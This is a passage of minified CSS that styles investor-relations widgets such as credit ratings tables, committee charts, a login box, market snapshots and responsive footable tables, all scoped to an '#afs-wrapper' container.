#calculatorResultsInnerPanel .afs-break-word{word-wrap:break-word;display:block}#afs-wrapper .afs-PopupTable.table td{padding-top:4px;padding-bottom:4px;border:none}#afs-wrapper .afs-PopupTable.table .text-top{vertical-align:top}#afs-wrapper .afs-GroupBack{display:none;padding-bottom:15px}.afs-Loading{font-size:15px}#afs-wrapper .afs-RatingsScale .afs-CRHeading .fa{margin-right:15px;cursor:pointer}#afs-wrapper .afs-RatingsScale .panel-default{float:left;width:100%}#afs-wrapper .afs-CRTabsPanel{margin-bottom:20px}#afs-wrapper .afs-creditRatingsHistory{margin-top:6px}#afs-wrapper .afs-creditRatingsHistory hr{margin-top:3px;border-color:#e1e1e1;margin-bottom:10px}#afs-wrapper .afs-creditRatingsHistory span{color:#999}#afs-wrapper .single .table.Tbl-CreditRatings>thead>tr>th{background-color:transparent;font-weight:bold;border:none}.single .table.Tbl-CreditRatingsData>tbody>tr.collapsed .fa-angle-up{display:none}#afs-wrapper .Tbl-CreditRatingsData>tbody>tr.hiddenRow>td{border-bottom:none}#afs-wrapper .creditratings .afs-SubsidriesHeader td{padding-top:15px}#afs-wrapper .Tbl-CreditRatingsData{border-bottom:1px solid #dbd6d6}#afs-wrapper .Tbl-Subsidries{border-bottom:none}#afs-wrapper .single .table.Tbl-CreditRatingsData.Tbl-Subsidries>tbody>tr{background-color:transparent}#afs-wrapper .single .table.Tbl-CreditRatingsData>tbody>tr.collapsed .fa-angle-down{display:inline-block}#afs-wrapper .single .table.Tbl-CreditRatingsData>tbody>tr .fa-angle-up{display:inline-block}#afs-wrapper .single .table.Tbl-CreditRatingsData>tbody>tr .fa-angle-down{display:none}#afs-wrapper .single .table.Tbl-CreditRatingsData>tbody>tr.collapsed>td:first-child{border-left:3px solid transparent}#afs-wrapper .single .table.Tbl-CreditRatingsData>tbody>tr.collapsed:hover>td:first-child{border-left:3px solid}#afs-wrapper .single .table.Tbl-CreditRatingsData.Tbl-Subsidries>tbody>tr.collapsed:hover>td:first-child{border-left:3px solid transparent !important}#afs-wrapper .single .table.Tbl-CreditRatingsData .afs-Scrollbar{padding-bottom:15px}#afs-wrapper .single .table.Tbl-CreditRatingsData .mCSB_scrollTools{right:6px}#afs-wrapper .single .table.Tbl-CreditRatingsData .mCSB_container{margin-right:0}#afs-wrapper .single .table.Tbl-CreditRatingsData>tbody>tr>td.hiddenRow{padding:0;border-left:3px solid;background-color:#fbfbfb}#afs-wrapper .single .table.Tbl-CreditRatingsData>tbody>tr>td.hiddenCol{padding:0;border-top:none}#afs-wrapper .single .table.Tbl-CreditRatingsData{margin-bottom:15px}#afs-wrapper .tbl-CreditratingDataInner td{border-top:none;border-bottom:none}#afs-wrapper .tbl-CreditratingDataInner>thead>tr>th,#afs-wrapper .tbl-CreditratingDataInner>tbody>tr>th,#afs-wrapper .tbl-CreditratingDataInner>tfoot>tr>th,#afs-wrapper .tbl-CreditratingDataInner>thead>tr>td,#afs-wrapper .tbl-CreditratingDataInner>tbody>tr>td,#afs-wrapper .tbl-CreditratingDataInner>tfoot>tr>td{border-top:none;border-bottom:none}#afs-wrapper .single .table.Tbl-CreditRatingsData>tbody>tr.collapsed{background-color:transparent}#afs-wrapper .single .table.Tbl-CreditRatingsData>tbody>tr.afs-CreditRatingCollapsed{cursor:pointer}#afs-wrapper .single .table.Tbl-CreditRatingsData>tbody>tr{background-color:#f9f9f9}#afs-wrapper .single .table.Tbl-CreditRatingsData>tbody>tr>td:first-child{border-left:0 !important}#afs-wrapper .single .table.Tbl-CreditRatingsData>tbody>tr ~ tr.hiddenRow{border-left:3px solid !important}#afs-wrapper .single .table.Tbl-CreditRatingsData>tbody>tr.collapsed ~ tr.hiddenRow{border-left:3px transparent solid !important}#afs-wrapper .single .table.Tbl-CreditRatingsData tr.collapsed:hover{border-left:3px solid}#afs-wrapper .single .table.Tbl-CreditRatingsData>tbody>tr.collapsed{border-left:3px transparent solid}#afs-wrapper .single .table.Tbl-CreditRatingsData>tbody>tr{border-left:3px solid}#afs-wrapper .single .table.afs-CRSub>tbody>tr>td{border-top:none;border-bottom:none}#afs-wrapper .creditratings .afs-CRtitles{text-decoration:underline;word-break:break-all}#afs-wrapper .creditratings td,#afs-wrapper .creditratings th{word-break:break-all}#afs-wrapper .nav-tabs.afs-CETabs{border-bottom:0;margin-bottom:-1px}#afs-wrapper .nav-tabs.afs-CETabs li{margin-bottom:-2px}#afs-wrapper .container .nav-tabs.afs-CETabs>li.active a{background-color:#fff;color:#5b481d;border-radius:4px 4px 0 0}#afs-wrapper .container .nav-tabs.afs-CETabs>li.active a:hover{background-color:#fff;color:#5b481d;border-radius:4px 4px 0 0}#afs-wrapper .afs-CRTabsPanel{border:none;border-top:8px solid #2e4267;background-color:#2e4267;border-radius:4px 4px 0 0}#afs-wrapper .nav-tabs.afs-CETabs>li a{color:#808285;margin-bottom:2px;padding:10px 15px 10px 15px;margin-left:10px;font-weight:normal;color:#e5e5e5}#afs-wrapper .nav-tabs.afs-CETabs>li a:hover{background-color:transparent;color:#808285;margin-bottom:2px;padding:10px 15px 10px 15px;margin-left:10px;font-weight:normal;color:#fff}#afs-wrapper .creditratings .afs-CRLast{padding-right:35px}#afs-wrapper .afs-CRHeading{border-bottom:1px solid #ddd;padding:10px 12px 10px 35px}#afs-wrapper .creditratings #SUB hr{border-color:#dbd6d6}#afs-wrapper .creditratings #RS{margin-bottom:3px}#afs-wrapper .creditratings #RD .afs-Disclaimer{padding-top:5px}#afs-wrapper .creditratings #RS .panel-body span{padding-right:7px}#afs-wrapper #afs-CommitteeCharting{visibility:hidden}#afs-wrapper #afs-CommitteeCharting .table-hover>tbody>tr:hover>td,#afs-wrapper #afs-CommitteeCharting .table-hover>tbody>tr:hover>th{background-color:#fbfbfb;cursor:pointer}#afs-wrapper #afs-CommitteeCharting .table-hover{border-collapse:separate}#afs-wrapper .afs-Commiticon{text-align:center}#afs-wrapper #afs-CommitteeCharting .table-hover>tbody>tr>td{min-height:45px;line-height:1.6}#afs-wrapper #afs-CommitteeCharting .table>thead>tr>th,#afs-wrapper #afs-CommitteeCharting .table-hover>thead>tr>th{width:10%;text-align:center;border:1px solid transparent;border-width:3px 1px 0;background-color:transparent;vertical-align:top}#afs-wrapper #afs-CommitteeCharting .table-hover.afs-CommitteeTable>tbody>tr>td:first-child{white-space:nowrap}#afs-wrapper #afs-CommitteeCharting .table-hover>tbody>tr>td:first-child{border-left:3px solid transparent}#afs-wrapper #afs-CommitteeCharting .table-hover>tbody>tr:hover>td:first-child{border-left:3px solid}#afs-wrapper #afs-CommitteeCharting .table-hover>tbody>tr:hover>td.afs-Member:hover,#afs-wrapper #afs-CommitteeCharting .afs-Member.hover_class{background-color:#fff;border:1px solid #808285;border-width:1px 1px 0;color:#333}#afs-wrapper #afs-CommitteeCharting .table-hover>tbody>tr:hover>td.text-muted{color:#333}#afs-wrapper #afs-CommitteeCharting .table-hover>tbody>tr.lasttd:hover td.afs-Member:hover{border-width:1px}#afs-wrapper #afs-CommitteeCharting .table-hover>tbody>tr>td.hover_border{border-top-color:#808285}#afs-wrapper #afs-CommitteeCharting .afs-Member{font-size:large;cursor:pointer}#afs-wrapper #afs-CommitteeCharting .afs-MemberLegend{font-size:10px;top:-0.9em}#afs-wrapper #afs-CommitteeCharting .table-hover>thead>tr .hover_class{border-top:3px solid;border-left:1px solid #e6e7e8}#afs-wrapper #afs-CommitteeCharting .table-hover .hover_class{background-color:#fbfbfb;border:1px solid #e6e7e8;border-width:1px 1px 0}#afs-wrapper #afs-CommitteeCharting .table-hover>tbody>tr:hover>td:first-child:hover{border-right-width:0;border-left:3px solid}#afs-wrapper #afs-CommitteeCharting .table-hover>tbody>tr.lasttd>td{border-bottom:1px solid #e6e7e8}#afs-wrapper #afs-CommitteeCharting .faBox{font-size:large;width:35px}#afs-wrapper #afs-CommitteeCharting .modal-content{border-radius:0 0 6px 6px}#afs-wrapper #afs-CommitteeCharting .modal-body{padding:0;min-height:250px}#afs-wrapper #afs-CommitteeCharting .modalbody{padding:20px}#afs-wrapper #afs-CommitteeCharting .afs-ModalCommitteeMember ul li{margin:10px 5px;clear:both;line-height:1.9}#afs-wrapper #afs-CommitteeCharting .modal-body .faBox{width:35px}#afs-wrapper #afs-CommitteeCharting .modal-body table td:first-child{padding-right:5px;vertical-align:top}#afs-wrapper #afs-CommitteeCharting .afs-CommitteeImg img{width:100%}#afs-wrapper .afs-CommitImgTextDetail{max-height:100px;min-height:100px;margin-bottom:20px}#afs-wrapper .afs-CommitImgDetailText{overflow:hidden}#afs-wrapper .afs-ModalCommitteeDescription{max-height:200px;min-height:200px;margin-bottom:20px}#afs-wrapper .afs-ModleBtn{position:absolute;cursor:pointer;font-size:20px;color:#ddd;height:100%;width:30px;top:0;display:none}#afs-wrapper .afs-ModleBtn.afs-prev,#afs-wrapper .afs-ModleBtn.afs-Up{left:-30px}#afs-wrapper .afs-ModleBtn.afs-next,#afs-wrapper .afs-ModleBtn.afs-Down{right:-30px}#afs-wrapper .afs-ModleBtn .fa{vertical-align:middle;position:absolute;top:50%;z-index:900;padding:5px}#afs-wrapper .afs-ModleBtn:hover .fa{color:#fff}#afs-wrapper .afs-ModleBtn.afs-next .fa,#afs-wrapper .afs-ModleBtn.afs-Down .fa{right:0}#afs-wrapper .afs-Downloadicon{background-color:#e1e1e1;border-left:5px solid;display:inline-block}#afs-wrapper .afs-Downloadicon .fa{font-size:40px;padding:20px 23px}#afs-wrapper #afs-CommitteeCharting .afs-ModalCommitteeDocument .faBox{width:auto;margin-right:5px}#afs-wrapper .afs-Legends{clear:both;float:none;margin:10px 0;padding:10px}#afs-wrapper .afs-Legend{clear:right;float:left;margin:0 10px 10px 0}#afs-wrapper #afs-CommitteeCharting .afs-Legend .faBox{text-align:right;margin-right:5px}#afs-wrapper #afs-CommitteeCharting .ViewBio,#afs-wrapper #afs-CommitteeCharting .afs-Charterdocs{visibility:hidden}#afs-wrapper .single table#afs-Charterdocs td{padding:5px;border:0 none}#afs-wrapper .single table#afs-Charterdocs td:last-child{vertical-align:middle}#afs-wrapper #afs-CommitteeMobTab .nav-tabs{border-bottom:none 0}#afs-wrapper #afs-CommitteeMobTab a{text-align:center}#afs-wrapper #afs-CommitteeMobTab{display:none}#afs-wrapper #afs-CommitteeCharting .afs-Show{display:block;visibility:visible}#afs-wrapper #afs-CommitteeCharting .afs-Hide{display:none}#afs-wrapper #afs-CommitteeCharting .table-hover>tbody>tr:hover>td.footable-row-detail-cell:hover{border-left:3px solid transparent}.afs-Copyright{text-align:center;padding-bottom:20px}.afs-ToolKit{margin-bottom:15px}.afs-ToolKit a{margin-left:5px;text-decoration:none !important}.afs-ToolKit .afs-ToolKitDesc{margin-right:5px}.afs-ToolKit a span{display:none}.afs-ToolKit.Captions span{display:inline}.afs-ToolKit.Vertical a{width:100%;display:inline-block}.afs-ToolKit.Fade a .fa{color:#ccc}.afs-ToolKit.Large a .fa{font-size:150%;width:7%;text-align:center}.afs-ToolKit.xLarge a .fa{font-size:250%}#afs-wrapper #afs-CommitteeCharting .footable-row-detail-cell{padding:0 0 8px 8px}#afs-wrapper #afs-CommitteeCharting .footable-row-detail-inner,#afs-wrapper #afs-CommitteeCharting .footable-row-detail-row{width:100%}#afs-wrapper #afs-CommitteeCharting .footable-row-detail-row{border-bottom:1px solid #e6e7e8}#afs-wrapper #afs-CommitteeCharting .footable-row-detail-row:last-child{border-bottom:0 none}#afs-wrapper #afs-CommitteeCharting .footable-row-detail-name{width:200px;white-space:normal;vertical-align:top}@media (max-width: 640px){#afs-wrapper .afs-ModleBtn{z-index:999}#afs-wrapper .afs-ModleBtn i.fa{background-color:#999}#afs-wrapper .afs-ModleBtn.afs-next .fa,#afs-wrapper .afs-ModleBtn.afs-Down .fa{right:20px}#afs-wrapper .afs-ModleBtn.afs-prev .fa,#afs-wrapper .afs-ModleBtn.afs-Up .fa{left:20px}#afs-wrapper .afs-CommittDescription{margin:10px 0 0}}@media (max-width: 360px){#afs-wrapper .afs-CommitImgDetailText,#afs-wrapper .afs-CommitteeImg{width:100%;margin-bottom:15px}#afs-wrapper #afs-CommitteeCharting .afs-ModalCommitteeMember ul li a{display:inline-block;width:70%}#afs-wrapper .afs-Legend{clear:none;float:none}#afs-wrapper #afs-CommitteeCharting .afs-Legend .faBox{text-align:left}}@media (max-width: 320px){#afs-wrapper #afs-CommitteeCharting .footable-row-detail-name{width:150px}}#afs-wrapper .afs-GenList,#afs-wrapper .afs-GenList li{margin:10px}#afs-wrapper .afs-GenList li{-style:disc outside none}#afs-wrapper .afs-GenFont b{font-weight:700}#afs-LoginBox{min-height:350px;width:100%}#afs-Login_wraper{background:#fff;border-radius:15px;border:1px solid #e1e1e1;box-shadow:0 0 8px rgba(0,0,0,0.4);display:block;height:auto;padding:15px;left:50%;margin-left:-235px;margin-top:-145px;top:50%;width:395px;position:absolute}#afs-wrapper .form-group{overflow:hidden}#afs-wrapper #afs-LoginBox,#afs-wrapper .afs-Submitlogin{position:relative}#afs-wrapper .afs-Submitlogin .afs-LoginPasswordForgot{position:absolute;bottom:0}#afs-wrapper #afs-Login_wraper .afs-BoxLabel{border-bottom:1px solid #f1f1f1;padding-bottom:8px}@media (max-width: 740px){#afs-Login_wraper{height:auto;left:15%;width:auto;top:15%;overflow:hidden;margin:0 5%}}@media (max-width: 530px){#afs-Login_wraper{left:5%}}@media (max-width: 440px){#afs-Login_wraper{left:0}}@media (max-width: 330px){#afs-Login_wraper{position:relative}#afs-wrapper .afs-loginEmail,#afs-wrapper .afs-login_Email,#afs-wrapper .afs-loginPassword,#afs-wrapper .afs-login_Password{width:100%}#afs-wrapper .afs-Submitlogin .afs-LoginPasswordForgot{margin-bottom:15px;position:relative;float:none !important}#afs-wrapper .afs-Submitlogin .afs-Login_Submit{float:none !important}}.afs-CustomErrorMessage{color:#a94442;float:left;margin-left:15px;margin-top:10px;display:none}@media (max-width: 420px){.afs-BtnEmailUnsubscribe{margin-top:10px}}@media all and (max-width: 1300px){#afs-wrapper .notifications strong{margin-bottom:10px;display:block}#afs-wrapper .notifications .form-group{margin-bottom:15px}}#afs-wrapper .notifications .emailDocuments .hiddenOptions{margin-left:50px}#afs-wrapper .afs-BoxTools{padding:0 15px;text-align:right}#afs-wrapper .Customform-group .input-group-addon-no-icon{display:none}#afs-wrapper .HasCustomFields input[type="radio"]{float:left;margin-left:-20px}#afs-wrapper .HasCustomFields .checkbox,#afs-wrapper .radio{padding-left:2px;margin-bottom:0}#afs-wrapper .HasCustomFields span.button-checkbox .btn,#afs-wrapper span.button-radio .btn{margin-left:0;width:25px;margin-left:-28px;margin-top:-3px}#afs-wrapper .HasCustomFields span.button-checkbox .btn:focus,#afs-wrapper span.button-radio .btn:focus{outline:none;outline-offset:0}#afs-wrapper .HasCustomFields span.button-checkbox .btn:active{-webkit-box-shadow:none;box-shadow:none}#afs-wrapper .HasCustomFields span.button-checkbox button,#afs-wrapper span.button-radio button{background-color:transparent;padding:2px}#afs-wrapper .HasCustomFields .bootstrap-checkbox>button.btn,#afs-wrapper .bootstrap-radio>button.btn{padding-right:20px}#afs-wrapper .HasCustomFields input[type="radio"],#afs-wrapper .HasCustomFields input[type="checkbox"]{margin:2px 10px 0 0}#afs-wrapper .HasCustomFields .radio,#afs-wrapper .HasCustomFields .checkbox{margin-top:0}#afs-wrapper .help-block{position:absolute;right:0;margin-right:15px;width:100%;text-align:right}#afs-wrapper .HasCustomFields .Customform-group{margin-bottom:15px}#afs-wrapper .HasCustomFields .Customform-groupzeropad{margin-bottom:0}#afs-wrapper .Customcheckbox{margin-left:25px}#afs-wrapper .HasCustomFieldsChoice .input-group-addon-no-icon{background-color:#fff}#afs-wrapper .HasCustomFieldsChoice .has-error .input-group-addon-no-icon{background-color:#fff}#afs-wrapper .HasCustomFieldsChoice input[type="text"]{border-left:none}#afs-wrapper .HasCustomFields .fa,.afs-commodal .fa{width:11px}#afs-wrapper .afs-NoBg,.afs-commodal .afs-NoBg{background-color:#fff !important}#afs-wrapper .afs-Mendetory,.afs-commodal .afs-Mendetory{font-size:8px;color:#a94442}#afs-wrapper .hideirwMendetory{display:none}#afs-wrapper .HasCustomFields .Customform-group .input-group input[type="text"],.afs-commodal .Customform-group .input-group input[type="text"]{border-right:none;border-radius:4px 4px 4px 4px}#afs-wrapper .Customform-group .input-group input[type="text"].form-control,.afs-commodal .Customform-group .input-group input[type="text"].form-control{border-radius:4px 0 0 4px;border-right:none}#afs-wrapper .has-success input[type="text"]{border-color:#468847}#afs-wrapper .has-success select{border-color:#468847}#afs-wrapper .has-success textarea{border-color:#468847}#afs-wrapper .notifications .Customform-group{margin-bottom:15px}#afs-wrapper .has-error .help-block,#afs-wrapper .has-error .control-label,#afs-wrapper .has-error .radio,#afs-wrapper .has-error .checkbox,#afs-wrapper .has-error .radio-inline,#afs-wrapper .has-error .checkbox-inline{color:#a94442}#afs-wrapper .has-error .form-control,.afs-commodal .has-error .form-control{border-color:#a94442}#afs-wrapper .has-error .form-control:focus,.afs-commodal .has-error .form-control:focus{border-color:#843534}#afs-wrapper .has-error .input-group-addon,.afs-commodal .has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}#afs-wrapper .HasCustomFields .input-group-addon.afs-NoBg,.afs-commodal .input-group-addon.afs-NoBg{border-left:none}#afs-wrapper .HasCustomFields .Customform-group .input-group input[type="text"].form-control,.afs-commodal .Customform-group .input-group input[type="text"].form-control{border-radius:0 0 0 0;border-right:none}#afs-wrapper .HasCustomFields .Customform-group .input-group-addon-no-icon,.afs-commodal .Customform-group .input-group-addon-no-icon{display:table-cell}@media screen and (max-height: 575px){#afs-wrapper .afs-Captcha{transform:scale(0.85);-webkit-transform:scale(0.85);transform-origin:0 0;-webkit-transform-origin:0 0}}#afs-wrapper .afs-Description,#afs-wrapper .afs-PressReleases,#afs-wrapper .afs-irwUpcomingEvents,#afs-wrapper .afs-MarketSnapshot{margin-bottom:15px}#afs-wrapper .afs-PressReleases .afs-TableRowItem{margin:0;padding:0}#afs-wrapper .afs-PressReleases .afs-TableRowItem .afs-TableRowItemInner{padding:10px 0 10px 5px;background-color:#fff}#afs-wrapper .afs-PressReleases .afs-TableRowItem .afs-TableRowItemInner:hover{margin-left:5px;padding-left:0}#afs-wrapper .afs-PanelGrid .afs-PanelGridItem{border:1px solid #e1e1e1}#afs-wrapper .afs-PanelGrid .afs-PanelGridItemInner{background-color:#fff;padding:10px 15px}#afs-wrapper .afs-PanelGrid .afs-PanelGridItemInner:hover{margin-left:5px;padding-left:10px}#afs-wrapper .afs-EVDateTime{margin-bottom:10px}#afs-wrapper .afs-EVDateTime li{padding-right:15px}#afs-wrapper .afs-EVDateTime li .fa{margin-right:5px}#afs-wrapper .afs-EVDateTime .afs-EventDate{margin-right:5px}#afs-wrapper .afs-UpcomingEvents .afs-PanelGridItem{margin-bottom:10px}.afs-Narrow #afs-wrapper .afs-PanelGrid .col-sm-6{width:100%}#afs-wrapper .afs-BoxBodyItem{border-bottom:1px solid #e1e1e1}#afs-wrapper .afs-MarketSnapshot .afs-BoxBodyItem{padding:5px 15px}#afs-wrapper .afs-MarketSnapshot .afs-BoxBodyItem .afs-BoxBodyItemLabel{font-size:14px}#afs-wrapper .afs-MarketSnapshot .afs-BoxBodyItem .afs-BoxBodyItemValue{font-size:18px}#afs-wrapper .afs-BoxBodyItemNote{font-size:10px}#afs-wrapper .afs-BoxBodyItem.afs-First,#afs-wrapper .afs-BoxBodyItem.afs-Last{border-bottom:none}#afs-wrapper .afs-BoxBodyItem .afs-BoxBodyItemInner{background-color:#fff;padding:10px 15px}#afs-wrapper .afs-BoxBodyItemIcon{font-size:18px}#afs-wrapper .afs-BoxBodyItem .afs-BoxBodyItemInner:hover{margin-left:5px;padding-left:10px}#afs-wrapper .afs-BoxBodyItem .afs-BoxBodyItemInner:hover .afs-BoxBodyItemIcon{color:#428bca}#afs-wrapper .afs-BoxBodyItem .afs-BoxBodyItemIcon{width:15%}#afs-wrapper .afs-BoxBodyItem .afs-BoxBodyItemContent{width:100%;word-wrap:break-word}#afs-wrapper .afs-BoxBodyItem .afs-BoxBodyItemContent>a{word-wrap:break-word}#afs-wrapper .afs-BoxBodyItem .afs-BoxBodyItemContent h5{margin:0 0 3px;font-weight:normal;font-size:14px}#afs-wrapper .corporate .afs-TableWrapper{height:250px}#afs-wrapper .corporate .afs-MarketSnapshot .afs-NoTMargin{border-width:0 1px 1px 0}#afs-wrapper .corporate #afs-Tabsdropdown{display:none}#afs-wrapper .corporate a.FundingDescription{margin:10px 0}#afs-wrapper .corporate .dropdown{display:none}#afs-wrapper .corporate .dropdown button{text-align:left;width:100%}#afs-wrapper .corporate .dropdown .afs-Tabsdropdown{line-height:2em}#afs-wrapper .corporate .open>.dropdown-menu{width:100%}#afs-wrapper .dropdown-menu.afs-MarketDropDown>li>a{font-size:medium}#afs-wrapper .corporate h3,#afs-wrapper .corporate h5{margin:0}#afs-wrapper .corporate #afs-security{float:right;position:absolute;right:25px;top:5px;width:270px}#afs-wrapper .corporate #afs-MarketExchName{padding:14px 0 15px 15px;word-wrap:break-word}#afs-wrapper .corporate .verDropdown #afs-TabsEvent{display:none}#afs-wrapper .corporate .verDropdown #afs-Tabsdropdown{display:block}#afs-wrapper .corporate .afs-BlockResult{width:100%}#afs-wrapper .corporate #afs-TabsEvent>li{width:auto}@media (max-width: 320px){#afs-wrapper #afs-Tabsdropdown div.pull-right{width:100%}}#afs-wrapper .half-width{width:50%}#afs-wrapper .single .table.afs-asreportmultilist>tbody>tr>td{padding:0;border:none;margin:0}#afs-wrapper .afs-SelectedPSelect{margin:0}#afs-wrapper .single .table.afs-asreportmultilist .fa{margin:10px;font-size:18px;cursor:pointer}#afs-wrapper .single .table.afs-asreportmultilist .box1 select,#afs-wrapper .single .table.afs-asreportmultilist .box2 select{min-height:108px}#afs-wrapper .well{background-color:transparent}#afs-wrapper .single .table.tbl-irwaseportchart .firstCol{background-color:#fbfbfb}#afs-wrapper .single .table.tbl-irwaseportchart span{word-break:break-all}#afs-wrapper .single .table.afs-asreportmultilist>tbody>tr>td.afs-AsRepEmpty{padding:15px}#afs-wrapper .asreportedchart .afs-Loading{position:absolute;z-index:999;width:100%;height:100%}#afs-wrapper .asreportedchart .data.well{min-height:760px}#afs-wrapper .asreportedchart .afs-Loading .afs-LoadingWrapper{top:45%;position:absolute;left:45%}#afs-wrapper .asreportedchart .afs-AsReportedChartControls .btn{padding:3px 12px;margin-left:0}#afs-wrapper .asreportedchart .afs-AsReportedBtnUpdate{margin-right:15px}#afs-wrapper .asreportedchart .afs-AsReportChartTicker{width:9px;height:9px;float:left;border:1px solid #ccc;margin:7px 22px 0 0}#afs-wrapper .footable.breakpoint>tbody>tr.afs-PeerHeader>td>span.footable-toggle{display:none}#afs-wrapper .footable.breakpoint>tbody>tr.afs-PeerHeader td{padding-top:25px;cursor:default}#afs-wrapper .single .table.Tbl-peer>thead>tr>th{background-color:transparent;font-weight:normal;border-bottom:1px solid #a8a9ad;border-top:none}#afs-wrapper .single .table.Tbl-peer>tbody>tr>td{padding-top:8px;padding-bottom:8px}#afs-wrapper .single .table.Tbl-peer>tbody>tr.afs-PeerHeader>td{padding-top:50px}#afs-wrapper .single .table.Tbl-peer>tbody>tr.afs-PeerHeader>td:hover{background-color:transparent;border-left-color:transparent}#afs-wrapper .single .table.Tbl-peer>tbody>tr:last-child>td{border-bottom:none}#afs-wrapper .afs-text-muted span.text-muted{color:#666}#afs-wrapper .afs-Listmenu{width:100%}#afs-wrapper .afs-Listmenu button{border:none;box-shadow:none;padding-left:0}#afs-wrapper .afs-Listmenu .form-control{height:auto}#afs-wrapper .afs-ListSelected{font-size:20px;font-weight:bold}#afs-wrapper .afs-Listmenu .dropdown-toggle.btn-default{background-color:transparent;box-shadow:none}#afs-wrapper .afs-Listmenu .dropdown-menu{border-radius:8px}#afs-wrapper .afs-Listmenu .dropdown-menu li a{font-size:18px;font-weight:bold;white-space:normal}#afs-wrapper .afs-Listmenu .dropdown-menu li a.active{font-size:18px;font-weight:bold}#afs-wrapper .text-irwOnHover:hover{color:#428bca}#afs-wrapper .afs-First{border:none}#afs-wrapper .afs-Last{border:none}#afs-wrapper .afs-HGap{height:15px;margin-bottom:15px;line-height:15px}#afs-wrapper .afs-NorCursor{cursor:default}#afs-wrapper .afs-fileCaptchaimg{margin:5px 0 10px}#afs-wrapper .afs-fileCaptcha{width:200px}#afs-wrapper .insider-filings .afs-HiddenColumn{border-top:none;white-space:normal}#afs-wrapper .insider-filings .afs-HiddenColumn span{display:none !important}#afs-wrapper .afs-Responsive-hide-sm-md td.afs-HiddenColumn{padding-top:0}#afs-wrapper .afs--table-responsive{border:1px solid #ddd;overflow:hidden !important;width:100%;border-top:none}#afs-wrapper .afs-ResponsiveTable th{border-bottom:none}#afs-wrapper .single tr.afs-TblFooter{background-color:#f5f5f5}#afs-wrapper .footable.breakpoint>tbody>tr.afs-TblFooter>td>span.footable-toggle{display:none}#afs-wrapper .footable.breakpoint>tbody>tr.afs-TblFooterNoData>td>span.footable-toggle{display:none}#afs-wrapper .single .table>tbody>tr>td.text-top{vertical-align:top}#afs-wrapper .footable{width:100%}#afs-wrapper .afs-Responsive-hide-sm-md td.afs-HiddenColumn{padding-top:0}#afs-wrapper .afs-Responsive-shift-left{margin-left:-15px;display:block}#afs-wrapper .footable.breakpoint>tbody>tr.footable-detail-show>td{border-bottom:none}#afs-wrapper .InsiderOwnership .afs-HiddenColumn{border-top:none;white-space:normal}#afs-wrapper .InsiderOwnership .afs-HiddenColumn span{display:none !important}#afs-wrapper .footable.breakpoint>tbody>tr.footable-detail-show>td>span.footable-toggle:before{content:""}#afs-wrapper .afs-ResponsiveTableHdr{padding:8px;border-top:1px #ddd solid;border-right:1px #ddd solid;border-left:1px #ddd solid}#afs-wrapper .footable.breakpoint>tbody>tr:hover:not(.footable-row-detail)>td:not(.header){cursor:pointer}#afs-wrapper .footable.breakpoint>tbody>tr>td.footable-cell-detail{background:#eee;border-top:none}#afs-wrapper .footable.breakpoint>tbody>tr>td>span.footable-toggle,#afs-wrapper .footable.breakpoint>tbody>tr>td>.committeBio-toggle{display:inline-block;font-family:'FontAwesome';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;padding-right:5px;font-size:14px;color:#888}#afs-wrapper .footable.breakpoint>tbody>tr>td>span.footable-toggle:before{content:"";cursor:pointer}#afs-wrapper .footable.breakpoint>tbody>tr>td>.committeBio-toggle{display:none;position:absolute;right:20px}#afs-wrapper #afs-CommitteeCharting .committeBio-toggle{display:inline}#afs-wrapper .footable.breakpoint>tbody>tr>td>.committeBio-toggle:before{content:"";cursor:pointer}#afs-wrapper .footable-row-detail-row{padding-top:5px;padding-bottom:5px;float:left;clear:both}#afs-wrapper .footable-toggle:hover{cursor:pointer}#afs-wrapper .footable.breakpoint.toggle-circle>tbody>tr.footable-detail-show>td>span.footable-toggle:before{content:""}#afs-wrapper .footable.breakpoint.toggle-circle>tbody>tr>td>span.footable-toggle:before{content:""}#afs-wrapper .footable.breakpoint.toggle-circle-filled>tbody>tr.footable-detail-show>td>span.footable-toggle:before{content:""}#afs-wrapper .footable.breakpoint.toggle-circle-filled>tbody>tr>td>span.footable-toggle:before{content:""}#afs-wrapper .footable.breakpoint.toggle-square>tbody>tr.footable-detail-show>td>span.footable-toggle:before{content:""}#afs-wrapper .footable.breakpoint.toggle-square>tbody>tr>td>span.footable-toggle:before{content:""}#afs-wrapper .footable.breakpoint.toggle-square-filled>tbody>tr.footable-detail-show>td>span.footable-toggle:before{content:""}#afs-wrapper .footable.breakpoint.toggle-square-filled>tbody>tr>td>span.footable-toggle:before{content:""}#afs-wrapper .footable.breakpoint.toggle-arrow>tbody>tr.footable-detail-show>td>span.footable-toggle:before{content:""}#afs-wrapper .footable.breakpoint.toggle-arrow>tbody>tr>td>span.footable-toggle:before{content:""}#afs-wrapper .footable.breakpoint.toggle-arrow-small>tbody>tr.footable-detail-show>td>span.footable-toggle:before{content:""}#afs-wrapper .footable.breakpoint.toggle-arrow-small>tbody>tr>td>span.footable-toggle:before{content:""}#afs-wrapper .footable.breakpoint.toggle-arrow-circle>tbody>tr.footable-detail-show>td>span.footable-toggle:before{content:""}#afs-wrapper .footable.breakpoint.toggle-arrow-circle>tbody>tr>td>span.footable-toggle:before{content:""}#afs-wrapper .footable.breakpoint.toggle-arrow-circle-filled>tbody>tr.footable-detail-show>td>span.footable-toggle:before{content:""}#afs-wrapper .footable.breakpoint.toggle-arrow-circle-filled>tbody>tr>td>span.footable-toggle:before{content:""}#afs-wrapper .footable.breakpoint.toggle-arrow-tiny>tbody>tr.footable-detail-show>td>span.footable-toggle:before{content:""}#afs-wrapper .footable.breakpoint.toggle-arrow-tiny>tbody>tr>td>span.footable-toggle:before{content:""}#afs-wrapper .footable.breakpoint.toggle-arrow-alt>tbody>tr.footable-detail-show>td>span.footable-toggle:before{content:""}#afs-wrapper .footable.breakpoint.toggle-arrow-alt>tbody>tr>td>span.footable-toggle:before{content:""}#afs-wrapper .footable.breakpoint.toggle-medium>tbody>tr>td>span.footable-toggle{font-size:18px}#afs-wrapper .footable.breakpoint.toggle-large>tbody>tr>td>span.footable-toggle{font-size:24px}#afs-wrapper .footable.breakpoint>tbody>tr>td.header>span.footable-toggle{display:none}#afs-wrapper .footable>thead>tr>th{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:-moz-none;-ms-user-select:none;user-select:none}#afs-wrapper .footable>thead>tr>th.footable-sortable:hover{cursor:pointer}#afs-wrapper 